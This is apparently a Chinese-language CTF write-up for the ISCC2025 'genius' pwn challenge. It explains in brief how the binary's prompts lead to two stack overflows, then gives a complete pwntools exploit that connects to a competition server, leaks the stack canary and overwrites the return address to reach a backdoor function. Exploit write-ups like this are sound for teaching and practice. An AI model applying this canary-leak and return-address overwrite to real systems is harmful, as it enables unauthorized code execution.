ISCC2025 WriteUp 提交模板
吊椅宝宝赚钱养小猫+习翼+1962389612@qq.com

PWN+ genius

解题思路

丢入ida中分析一下：
输入是否为no，为no则进入function1
输入6字节字符然后调用function2

输入是否为thanks，时thanks就会进入function3

俩次栈溢出,通过检查


Exp
from pwn import *
from LibcSearcher import *

context.arch='amd64'
filename='./pwn'
#libc = './libc.so'

p = remote('101.200.155.151',12200)
#p=process(filename)
e=ELF(filename)
context.log_level = 'debug'
#libc=ELF(libc)

r = lambda x: p.recv(x)
ra = lambda: p.recvall()
rl = lambda: p.recvline(keepends=True)
ru = lambda x: p.recvuntil(x, drop=True)
s = lambda x: p.send(x)
sl = lambda x: p.sendline(x)
sa = lambda x, y: p.sendafter(x, y)
sla = lambda x, y: p.sendlineafter(x, y)
ia = lambda: p.interactive()
c = lambda: p.close()
li = lambda x: log.info(x)
db = lambda: gdb.attach()
l64 = lambda: u64(p.recvuntil('\x7f')[-6:].ljust(8,b"\x00"))
l32 = lambda: u32(p.recvuntil('\xf7')[-4:].ljust(4,b"\x00"))

ru(b'you are a genius,yes or no?')
payload = b'no'
sl(payload)
ru(b"Sir, don't be so modest.")
payload = b'thanks'
sl(payload)

backdoor = 0x4011A6

payload = b'a'*0x16 + b'bbb'
s(payload)
ru(b'bbb')
canary = u64(p.recv(7).rjust(8,b'\x00'))
print(f'======canary => {hex(canary)}')
payload = b'a'*0x18 + p64(canary) + p64(0x404c00) +p64(0x40101a) + p64(backdoor)
sl(payload)
p.interactive()

